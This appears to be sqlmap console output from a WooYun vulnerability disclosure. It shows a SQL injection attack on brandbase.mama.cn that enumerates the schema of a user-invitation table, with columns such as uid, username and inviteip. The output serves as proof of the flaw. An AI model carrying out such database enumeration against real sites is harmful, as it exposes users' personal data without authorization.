 C:\WINDOWS\system32\cmd.exe
[00:33:20] [INFO] retrieved: period
[00:33:20] [INFO] retrieving the length of query output
[00:33:20] [INFO] retrieved: 10
[00:33:32] [INFO] retrieved: tinyint(2)
Database: brands
Table: BB_anmummini_invite_user
[17 columns]
+--------------+-----------------------+
| Column       | Type                  |
+--------------+-----------------------+
| brandid      | mediumint(8) unsigned |
| code         | char(32)              |
| date_famat   | datetime              |
| dateline     | int(11) unsigned      |
| endtime      | int(11) unsigned      |
| fuid         | mediumint(8) unsigned |
| fusername    | char(20)              |
| id           | mediumint(8) unsigned |
| inviteip     | char(15)              |
| is_invite_by | tinyint(2)            |
| ismonth      | tinyint(2)            |
| isofday      | tinyint(3)            |
| isweekcount  | tinyint(4)            |
| period       | tinyint(2)            |
| uid          | int(13) unsigned      |
| username     | varchar(30)           |
| weekofday    | tinyint(2)            |
+--------------+-----------------------+
[00:33:32] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\brandbase.mama.cn'
[*] shutting down at 00:33:32
www.wooyun.org